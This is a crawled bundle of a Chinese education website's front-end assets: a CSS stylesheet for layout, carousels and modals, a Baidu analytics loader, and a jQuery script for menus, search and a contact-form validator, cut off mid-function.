.bglizi{background: url(../img/website/bglizi_index.png);position: relative;z-index: 10;overflow: hidden;}
#mydiv{z-index: 11;}
.consult-wrap,#mydiv{padding: 2rem 0 3rem 0!important;position: relative;}
.consult-wrap .col-xs-12.col-sm-4{z-index: 12;background: rgba(0,0,0,0);position: relative;}
.consult-wrap .col-xs-12.col-sm-4 .hom-card{background: #fff;}
#mydiv h1{color: #fff;}
.recommed,.consult-wrap,.footer-wrap{z-index: 12;}
.right-menu{z-index: 20;}
.recommed .jumbotron{position: absolute;height: 100%;padding-top: 4%;}
.recommed .jumbotron h1{text-align: left;font-size: 2.25rem;line-height: 2.3875rem;padding: 15px 0;}
.recommed .jumbotron p{text-align: left;font-size: 1rem;line-height: 1.625rem;padding: 0 0 15px;width: 50%;color: #fff;}
.recommed .jumbotron p a{background: #3b6caa;color: #fff;}
.footer-col li a{color: #5a5a5a;}
.footer-wrap .page-header{color: #464646;}
@media only screen and (min-width: 767px) and (max-width: 993px){
	.recommed .jumbotron{padding-top: 0px;}
	.recommed .jumbotron p{width: 80%;}
}
@media only screen and (max-width: 767px){
	.recommed .jumbotron h1{padding: 15px 0 0 15px;;font-size: 1.25rem;line-height: 1.2875rem;margin-top: 0px;}
	.recommed .jumbotron p{width: 100%;padding: 0 15px;font-size: 0.8rem;}
	.recommed .jumbotron{width: 100%;padding: 2% 25%;}
	.recommed .jumbotron p a{font-size: 0.8rem;padding: 5px 10px;}
	.consult-wrap, #mydiv{padding: 1rem 0!important;}
	.consult-wrap h1, .manage-wrap h1{margin-bottom: 15px;}
	.bglizi .consult-wrap h2,.bglizi .consult-wrap p,.bglizi .manage-wrap p{padding: 0 15px;}
	#header .search-wrap{width: 100%;padding-left: 0px;}
	.navbar-form .input-group .input-group-btn .btn-sm i{color: #97999b;}
}
@media only screen and (min-width: 450px) and (max-width: 767px){
	.header-wrapper .tel-search{margin-top: -4px!important;}
}

/*搜索列表页*/
.main-content{margin-top: 60px;}
.breadcrumb {padding: 8px 0px;margin-bottom: 12px;list-style: none;border-radius: 4px;}
.breadcrumb > li {display: inline-block;}
.breadcrumb > li + li:before {padding: 0 5px;color: #ccc;content: "/\00a0";}
.breadcrumb > .active {color: #777;}

/*搜索页*/
.hb-item,.home-item{background-color: #fff;}
.hb-item .item-con{padding: 0 15px;}
.home-item .b-img{width: 100%;}
.home-item .pos-rlt:after{display: table;clear: both;content: "";}
.home-item .b-title a{display: block;}
.home-item .item-wrap{padding: 0 15px;}
.home-item .b-title a{color: #323232;}
.home-item .b-title a:hover{color: #3b6caa;}

.pagination > li > a,
.pagination > li > span {
  color: #58666e !important;
}


.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  color: #fff !important;
  background-color: #3b6caa !important;
  border-color: #3b6caa !important;
}
.pagination > li {
    display: inline;
}
.pagination > li > a, .pagination > li > span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #428bca;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}
.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0!important;
    border-radius: 4px;
}
.panel-body {
    padding: 15px;
}
.site-tree-tab .tab-wrap {
	margin: 0px!important;
}

.site-tree-tab .tab-wrap .content {
	display: none
}

.site-tree-tab .tab-wrap .tab-content .active {
	display: block
}

.site-tree-tab .tab-title {
	line-height: 40px;
	height: 40px;
	background-color: #fff;
	text-align: center;
	font-size: 15px;
	overflow: hidden
}

.site-tree-tab .tab-title ul {
	line-height: 40px;
	height: 40px
}

.site-tree-tab .tab-title ul li {
	display: inline-block;
	width: 50%;
	background-color: #f5f5f5
}

.site-tree-tab .tab-title ul li a {
	color: #333
}

.site-tree-tab .tab-title ul li:hover a {
	color: #3b6caa
}

.site-tree-tab .tab-title .active a {
	color: #3b6caa
}

.site-tree-tab .tab-content {
	background-color: #fff
}

.site-tree-tab .tab-content ol {
	margin-bottom: 0!important
}

.site-tree-tab .tab-content ol li {
	border-bottom: 1px solid #e2e2e2;
	padding: 20px 15px;
	overflow: hidden
}

.site-tree-tab .tab-content ol li .image {
	float: left;
	width: 52px;
	height: 50px;
	margin-right: 13px;
	overflow: hidden;
	border-radius: 4px;
}

.site-tree-tab .tab-content ol li .image img {
	/*padding-top: 4px;*/
	/*width: 100%;*/
	max-width: 200%;
	max-height: 200%;
	cursor: pointer;
	transition: transform .5s ease-out 0s;
	-moz-transition: transform .5s ease-out 0s;
	-webkit-transition: transform .5s ease-out 0s;
	-ms-transition: transform .5s ease-out 0s
}

.site-tree-tab .tab-content ol li .image:hover img {
	transform: scale(1.08,1.08);
	-moz-transform: scale(1.08,1.08);
	-ms-transform: scale(1.08,1.08);
	-webkit-transform: scale(1.08,1.08)
}

.site-tree-tab .tab-content a {
	color: #333;
	font-size: 13px;
	line-height: 17px;
	text-align: justify
}

.site-tree-tab .tab-content a:hover {
	color: #3b6caa
}
.site-tree-tab .nav-tabs>li.active>a,.site-tree-tab .nav-tabs>li.active>a:focus,.site-tree-tab .nav-tabs>li.active>a:hover{border-top: none;}
.con-next:after{content: "";clear: both;display: table;}
.con-next .pager li a{border-radius: 4px;padding: 8px 16px;}
.meta a:hover{color: #3b6caa;}
.banner-text{position: absolute;top: 0px;}
.wrapper .page-header {
    border-bottom: 1px solid #eee;
    font-size: 21px;
    margin: 10px 0 20px 0;
    padding-bottom: 20px;
}
.textindent{text-indent: 2em;}
.textindent p {
    text-indent: 2em;
    line-height: 2em;
}
.p-r-ban{padding-right: 7.5px;}
.p-l-ban{padding-left: 7.5px;}
.map-title h3{margin-top: 0px;}
@media (min-width: 992px) and (max-width: 1200px){
	.container {
    	width: 1080px;
    }
}

/*-----------------------------------------iconfont.css-----------------------------------*/
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1524539050347'); /* IE9*/
  src: url('iconfont.eot?t=1524539050347#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1524539050347') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1524539050347#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-jiantou1-copy:before { content: "\e7a5"; }


/*----------------------------后加css--------------------------------------*/
/*canvas{position: absolute!important;width: 100%;height: 100%;}*/
.down-list a:hover{color: #3b6caa;text-decoration: underline;}
.down-list li{padding: 15px 0;border-bottom: 1px dashed #dedede;}
@media only screen and (max-width: 767px){
  .poster-wrap h1{font-size: 20px!important;margin-top: 30px;}
  .p-r-ban{padding-right: 15px;}
  .p-l-ban{padding-left: 15px;}
  .breadcrumb{padding: 0px;font-size: 12px;}
  .panel{margin-bottom: 20px;}
  .h3{font-size: 18px;}
  h2{font-size: 20px;}
  .m-lg{margin: 0px;}
}
.main-content .col-md-6:nth-child(2n+1){clear: both;}
.hb-item .item-con p.name span{font-size: 12px!important;}
/*分享*/
.bdsharebuttonbox a{font-size: 12px!important;}
.bdshare-button-style0-16 a{height: auto!important;padding-left: 32px!important;}
.bdshare-button-style0-16 .bds_more{background-position: 12px 6px!important;}
.bdshare-button-style0-16 .bds_weixin {background-position: 12px -1606px!important;}
.bdshare-button-style0-16 .bds_tsina {background-position: 12px -98px!important;}
.bdshare-button-style0-16 .bds_copy {background-position: 12px -2282px!important;}
.bd_weixin_popup{height: auto!important;}

.hb-item .item-con{padding-top: 1rem;}
.hb-item .item-con .b-title{margin-bottom: .5rem;font-weight: 600;line-height: 1.5;color: #22292f;font-size: 1rem;max-height: 24px;overflow: hidden;}
.hb-item .item-con .b-con{font-size: .85rem;color: #606f7b;margin-bottom: 1rem;}
.hb-item .meta{margin: 0px;padding: 1rem 0;}
.hb-item .b-author{font-size: .85rem;}
.hb-item .item-con .row.no-gutter{max-height: 40px;}

.tab-content .xs-p-0 .bg-white.panel.wrapper .col-sm-6:nth-child(2n){clear: both;content: "";display: table;}
.list-group-item.active{border-radius: 0px;}
@media only screen and (min-width: 993px){
  .hb-item .item-con .b-con{height: 59px;overflow: hidden;}
}
@media only screen and (min-width: 767px) and (max-width: 993px) {
  .hb-item .item-con .b-con{min-height: 78px;}
}

@media only screen and (min-width: 1370px){
  .bglizi{max-height: 601px!important;}
}
@media only screen and (min-width: 1200px) and (max-width:1370px){
  .bglizi{max-height: 591px!important;}
}
@media only screen and (min-width: 993px) and (max-width:1370px){
  .bglizi{max-height: 574px!important;}
}
@media only screen and (min-width: 767px) and (max-width:993px){
  .bglizi{max-height: 989px!important;}
}
.menu-list p img{max-height: 190px;}
.col-sm-8.culture .col-sm-6:nth-child(2n){clear: none!important;}
@media only screen and (min-width: 767px) and (max-width:993px){
  .col-md-4.col-sm-6:nth-child(2n+1){clear: both;}
}
.telephone p.tel{border-bottom: 0px;}
.telephone .service-info p.tel{padding-top: 0px;margin-top: -10px;}
.con-meta{max-height: 1000px;}
.home-loop .carousel-inner img{width: 100%;}
.carousel-inner>.item{overflow: hidden;display: none;}
.carousel-inner>.item.active{display: block;}
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.carousel-inner > .item {
  position: relative;
  display: none;
  -webkit-transition: .6s ease-in-out left;
       -o-transition: .6s ease-in-out left;
          transition: .6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform .6s ease-in-out;
         -o-transition:      -o-transform .6s ease-in-out;
            transition:         transform .6s ease-in-out;

    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
    -webkit-perspective: 1000;
            perspective: 1000;
  }
  .carousel-inner > .item.next,
  .carousel-inner > .item.active.right {
    left: 0;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
  }
  .carousel-inner > .item.prev,
  .carousel-inner > .item.active.left {
    left: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
  }
  .carousel-inner > .item.next.left,
  .carousel-inner > .item.prev.right,
  .carousel-inner > .item.active {
    left: 0;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 12%;
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
  filter: alpha(opacity=50);
  opacity: .5;
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
  background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
  background-image:         linear-gradient(to right, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
  background-repeat: repeat-x;
}
.carousel-control.right {
  right: 0;
  left: auto;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
  background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
  background-image:         linear-gradient(to right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
  background-repeat: repeat-x;
}
.carousel-control:hover,
.carousel-control:focus {
  color: #fff;
  text-decoration: none;
  filter: alpha(opacity=90);
  outline: 0;
  opacity: .9;
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid #fff;
  border-radius: 10px;
}
.carousel-indicators .active {
  width: 12px;
  height: 12px;
  margin: 0;
  background-color: #fff;
}
.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
}
.carousel-caption .btn {
  text-shadow: none;
}
@media screen and (min-width: 1200px) {
    .p-r-ban{padding-right:0px!important;}
    .p-l-ban{padding-right:0px!important;}
}
@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -15px;
  }
  .carousel-caption {
    right: 20%;
    left: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}

.branch-wrap .branch-item{padding: 40px 0;}
.branch-wrap .branch-item .box-show{box-shadow: 0 3px 6px -4px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.23);}
.align-middle{ align-items: center !important;
               -ms-flex-item-align: center !important;
               -ms-grid-row-align: center !important;
               align-self: center !important;
               vertical-align: middle !important;}
.branch-wrap .branch-item h2.b-title a{font-size: 26px;line-height: 1.2;color: #3b6caa;font-weight: 600;}
.branch-wrap .branch-item .b-author,.branch-wrap .branch-item .no-gutter a{color: #777;line-height: 1.6;}
.branch-wrap .branch-item .col-pd{padding: 0 30px 30px;}
@media only screen and (max-width: 767px){
    .branch-wrap .branch-item h2.b-title a{font-size: 18px;}
    .branch-wrap .branch-item .col-pd{padding: 0 15px 15px;}
}
.employ-wrap .employ-body p{line-height: 1.6rem!important;}
.branch-detail-wrap{position: relative;}
.branch-detail-wrap .branch-loop+.container{position: absolute;}
.shareMode{display: flex;    justify-content: space-evenly;}
/*# sourceMappingURL=bootstrap.css.map */
.modal-open {
  overflow: hidden
}

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0
}

.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out
}

.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0)
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px
}

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  outline: 0
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000
}

.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0)
}

.modal-backdrop.in {
  opacity: .5;
  filter: alpha(opacity=50)
}

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5
}

.modal-header .close {
  margin-top: 2px;
  margin-/*t*/op: -2pxÃ¯Â¼â€º
  border:none;
  background-color: none;
  float: right;
}

.modal-title {
  margin: 0;
  line-height: 1.42857143
}

.modal-body {
  position: relative;
  padding: 15px
}

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5
}

.modal-footer .btn+.btn {
  margin-left: 5px;
  margin-bottom: 0
}

.modal-footer .btn-group .btn+.btn {
  margin-left: -1px
}

.modal-footer .btn-block+.btn-block {
  margin-left: 0
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll
}

@media (min-width:768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5)
  }
  .modal-sm {
    width: 300px
  }
}

@media (min-width:992px) {
  .modal-lg {
    width: 900px
  }
}
.modal-dialog.modal-sm {
    z-index: 100000;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.doorfirst.com/Public/static/qtip/t.js
body_size: 215
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?91b7e7e9bdbe2d8c8ec164a52d4eea62";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

--- FILE ---
content_type: application/javascript
request_url: http://forbookonline.com/Public/Home/js/forbook.js
body_size: 7252
content:


$(function() {
	

	$('.sub-nav-menu-items .menu-left').find('a').mouseover(function() {
		var itemid = "#" + $(this).attr('index');
		$(itemid).addClass('show').siblings('.menu-tab').removeClass('show');
		$(this).removeClass('active').parent('li').siblings('li').children('a').removeClass('active');
	}).mouseout(function() {
		$(this).addClass('active').parent('li').siblings().find('a').removeClass('active');
	});

	// 列表按钮
	$('.collapse-title').click(function() {
		if ($(this).find('span').hasClass('glyphicon-triangle-bottom')) {
			$(this).find('span').removeClass('glyphicon-triangle-bottom').addClass('glyphicon-triangle-top');
		} else {
			$(this).find('span').removeClass('glyphicon-triangle-top').addClass('glyphicon-triangle-bottom');
		}
	})

	/**
	 * 点赞
	 */
	// $('.meta .good').click(function() {
	// 	comment = $(this);
	// 	id = comment.children('b').attr('class');
	// 	$.post('/index.php?s=/FBook-setComment.html', {
	// 		id: id
	// 	}, function(json) {
	// 		if (json['status']) {
	// 			comment.children('i').addClass('active');
	// 			comment.children('span').text(json['in                                fo']);
	// 		}
                                                                                                                                                                                                                                                                       
	// QQ聊天手机页面
	var windowWidth = $(window).width();
                                    
	if (windowWidth < 450) {
		$('.service-info .zixun a').attr('href', 'mqqwpa://im/chat?chat_type=wpa&uin=2856342709&version=1&src_type=web&web_src=oicqzone.com');
		// $('.service-info .peixun a').attr('href', 'mqqwpa://im/chat?chat_type=wpa&uin=2909469740&version=1&src_type=web&web_src=oicqzone.com');
		$('.service-info .coursekc a').attr('href', 'mqqwpa://im/chat?chat_type=wpa&uin=2782836702&version=1&src_type=web&web_src=oicqzone.com');
	}


	// 新增粒子背景
    //配置
    var config = {
        vx: 4,  //小球x轴速度,正为右，负为左
        vy: 4,  //小球y轴速度
        height: 2,  //小球高宽，其实为正方形，所以不宜太大
        width: 2,
        count: 200,     //点个数
        color: "121, 162, 185",     //点颜色
        stroke: "130,255,255",      //线条颜色
        dist: 6000,     //点吸附距离
        e_dist: 20000,  //鼠标吸附加速距离
        max_conn: 10    //点到点最大连接数
    }

    //调用
    CanvasParticle(config);
                                        

});
	
	

	// ie9下判断图片没有src就隐藏
	// console.log($('.main-nav img').attr('src'));
	


	//分享
    // window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":["mshare","qzone","tieba","douban","bdhome","sqq"],"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];

	// 搜索 //
	$("#search-pc").keydown(function(e){
		var e = e || event,
		keycode = e.which || e.keyCode;
		if (keycode == 13) {
			$("#search-pc button").trigger("click");
		} 
	})
	$("#search-mobile").keydown(function(e){
		var e = e || event,
		keycode = e.which || e.keyCode;
		if (keycode == 13) {
			$("#search-mobile button").trigger("click");
		} 
	})

	// js去除字符串所有空格
	function trim(str){
		return str.replace(/\s|\xA0/g,"");
	}

	$('#search-pc button,#search-mobile button').click(function () {
		var s = $(this).parents('form').find('input').val(); 
		// 去除输入文字的空格
		s = trim(s);
		if (s.length == 0) {
			return false;
		}else{
			window.location.href = "/Search-" + s + ".html";
			return false;
		}
	});

/**
 * 需求登记
 */
$('#RequireRegister').click(function() {
	var name = $.trim($('#name').val());
	var phone = $.trim($('#phone').val());
	var content = $.trim($('#content').val());
	var email = $.trim($('#email').val());
	/**
	 * 手机号码正则表达式
	 */
	var reg = /^(13[0-9]|14[5|7]|15[0|1|2|3|5|6|7|8|9]|18[0|1|2|3|5|6|7|8|9])\d{8}$/;
	var reg_name = /^[\u4e00-\u9fa5]{0,}$/;
	var emailTest = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;

	if (name == '') {
		$('#name').addClass('has-error');
		$('.name-li span').html('<i class="glyphicon glyphicon-minus-sign"></i>不能为空');
	} else if (name.length > 10) {
		$('#name').addClass('has-error');
		$('.name-li span').html('<i class="glyphicon glyphicon-minus-sign"></i>不能超过10个字符');
	}else if (phone == '') {
		$('#phone').addClass('has-error');
		$('.phone-li span').html('<i class="glyphicon glyphicon-minus-sign"></i>不能为空');
	}else if (phone.match(reg) == null) {
		$('#phone').addClass('has-error');
		$('.phone-li span').html('<i class="glyphicon glyphicon-minus-sign"></i>格式错误');
	}else if (email == '') {
		$('#email').addClass('has-error');
		$('.email-li span').html('<i class="glyphicon glyphicon-minus-sign"></i>不能为空');
	} else if (content == '') {
		$('#content').addClass('has-error');
		$('.content-li span').html('<i class="glyphicon glyphicon-minus-sign"></i>不能为空');
	} else if (content.length > 500) {
		$('#content').addClass('has-error');
		$('.content-li span').html('<i class="glyphicon glyphicon-minus-sign"></i>不能超过500个字符');
	} else {
		$('.loading').fadeIn('fast');

		$.post('/RequireRegister.html', {
			name: name,
			phone: phone,
			content: content,
			email:email
		}, function(json) {
			$('.loading').fadeOut('fast');

			if (json['status']) {
				$('.error_alert').css('color', '#468847');
				//倒计时
				var countdown = 3;
				AlertInfo(json['info']);
				TimeCountDown();

				function TimeCountDown() {
					$('.countdown').get(0).value = countdown + 's';
					if (countdown == 0) {

						$('#name').val('');
						$('#phone').val('');
						$('#content').val('');
						$('#email').val('');

						$('#request').modal('hide');

						return;
					}
					countdown--;
					setTimeout(function() {
						TimeCountDown();
					}, 1000);
				}

			} else {
				$('.error_alert').css('color', '#b94a48');
				AlertInfo(json['info']);
			}
		});
	}
});

/**
 * 获取焦点验证
 */
$('#name,#phone,#content').focus(function() {
	$(this).removeClass('has-error');
	$(this).prev().children('span').html('');
});

/**
 * 失去焦点
 */
$('#name,#phone,#content').blur(function() {
	$(this).removeClass('has-error');
});

/**
 * 提示反馈
 */

function AlertInfo(info) {
	var oalert = $('.error_alert');
	oalert.find('p').html(info);
	oalert.fadeIn('fast').delay(5000);
	oalert.fadeOut('fast');
}

$(function() {

	// 头部导航动画
	// 手机下拉菜单
	$('.nav-tel .menu-title').click(function() {
		$(this).addClass('active').siblings().removeClass('active');
		if ($(this).hasClass('collapsed')) {
			if (!$(this).find('i').hasClass('glyphicon-menu-up')) {

				$(this).find('i').addClass('glyphicon-menu-up').removeClass('glyphicon-menu-down');
			}
		} else {
			if (!$(this).find('i').hasClass('glyphicon-menu-down')) {
				$(this).find('i').addClass('glyphicon-menu-down').removeClass('glyphicon-menu-up');
			}
		}
	})

	//返回顶部
	$(window).scroll(function() {
		// $('#backtop,#backtop *').css('visibility','visible');
		$('#backtop').addClass('an-show');
		var winH = $(window).scrollTop();
		if (winH == 0) {
			// $('#backtop,#backtop *').css('visibility','hidden');
			$('#backtop').removeClass('an-show');
		}
	})
	$('.backtop').click(function() {
		$('html,body').animate({
			scrollTop: '0px'
		}, 500);
	})
	//二维码
	$("#kskc").popover({
		trigger: 'click',
		html: true,
		content: "<img src='./Public/Home/img/website/kskc.jpg' alt='课思课程公众号' class='img-responsive'>"
	});
	$("#develop").popover({
		trigger: 'click',
		html: true,
		content: "<img src='./Public/Home/img/website/kskc.jpg' alt='课思课程公众号' class='img-responsive'>"
	});
	if ($('.right-menu li>a>i').css('display') == 'none') {
		alert('1');
	}
	//海报了解更多按钮
	$('#konwmore').mouseover(function() {
		$('#konwmore').animate({
			'border-radius': '2em'
		}, 300)
	})
	$('#konwmore').mouseout(function() {
		$('#konwmore').animate({
			'border-radius': '0em'
		}, 300)
	})

})


// -----------------导航js------------------------------------------
$("li.subnav-item").each(function() {
	$(".subnav-item").click(function(a) {
		// if (matchMedia("(max-width: 1024px)").matches) {
		a.stopPropagation();
		if ($(this).find(".sub-nav").hasClass("open")) {
			// $(this).css("border-bottom", "none");
			$(this).css("background-color", "none");
			$(this).find(".sub-nav").removeClass("open");
			$(this).find(".sub-nav").hide();
			$(this).find(".has-sub-nav").removeClass("active").attr("aria-expanded", false);
			$(this).removeClass("active");
			if (matchMedia("(max-width: 767px)").matches) {
				//					$(this).find(".has-sub-nav").css("border-bottom", "1px solid #f1f1f1")
			}
		} else {
			if ($("li.subnav-item").find(".sub-nav").hasClass("open")) {
				if (matchMedia("(max-width: 767px)").matches) {
					//						$("li.subnav-item").find(".has-sub-nav").css("border-bottom", "1px solid #f1f1f1")
				}
				// $("li.subnav-item").removeClass("active").css("border-bottom", "none");
				$("li.subnav-item").removeClass("active");
				$(".has-sub-nav").removeClass("active").attr("aria-expanded", false);
				$("li.subnav-item div.sub-nav.open").removeClass("open").slideUp();
				if (matchMedia("(min-width: 768px)").matches) {
					// $(this).css("border-bottom", "2px solid #c2c2c2")
				}
				// $(this).find(".has-sub-nav").addClass("active").css("border-bottom", "none").attr("aria-expanded", true);
				$(this).find(".has-sub-nav").addClass("active").attr("aria-expanded", true);
				$(this).find(".sub-nav").show().addClass("open")
			} else {
				if (matchMedia("(min-width: 768px)").matches) {
					// $(this).css("border-bottom", "2px solid #c2c2c2")
					// $(this).css("background-color", "rgba(255,255,255,0.8)")
				}
				// $(this).find(".has-sub-nav").addClass("active").css("border-bottom", "none").attr("aria-expanded", true);
				$(this).find(".has-sub-nav").addClass("active").attr("aria-expanded", true);
				$(this).find(".sub-nav").show().addClass("open")
			}
		}
		// }
	})
});

$("li.subnav-item").each(function() {
	$(this).on("mouseover touch", function(a) {

		// if (matchMedia("(min-width: 1025px)").matches) {

		// $(this).css("border-bottom", "2px solid #c2c2c2");
		// $(this).css("background-color", "rgba(255,255,255,0.8)");
		if (!$(this).hasClass("new-window")) {
			// $(this).siblings().css("border-bottom", "none");
			$(this).siblings().find(".sub-nav").hide();
			$(this).siblings().find(".has-sub-nav").removeClass("active").attr("aria-expanded", false);
			$(this).siblings().removeClass("open").removeClass("active");
			if ($(".location-container").hasClass("open")) {
				$(".location-container").hide().removeClass("open");
				$("a.location-link").removeClass("active")
			} else {
				$(this).find(".has-sub-nav").addClass("active").attr("aria-expanded", true);
				$(this).find(".sub-nav").show().addClass("open");
				$("li.subnav-item .has-sub-nav i").removeClass("glyphicon-triangle-top").addClass("glyphicon-triangle-bottom");
				$(this).find(".has-sub-nav i").removeClass("glyphicon-triangle-bottom").addClass("glyphicon-triangle-top")
			}
		}
		if ($(this).hasClass("no-click-close")) {
			return false
		}
		// }
	})
});

$("li.subnav-item").each(function() {
	$(this).on("keydown", function(a) {
		// if (matchMedia("(min-width: 1025px)").matches && a.keyCode == 13) {
		// $(this).css("border-bottom", "2px solid #c2c2c2");
		// $(this).parent().css("background-color", "rgba(255,255,255,0.8)");
		if (!$(this).hasClass("new-window")) {
			if ($(this).find(".has-sub-nav").hasClass("active")) {
				$(this).find(".has-sub-nav").removeClass("active").attr("aria-expanded", false);
				// $(this).css("border-bottom", "none");
				$(this).find(".sub-nav").hide().removeClass("open")
			} else {
				// $(this).siblings().css("border-bottom", "none");
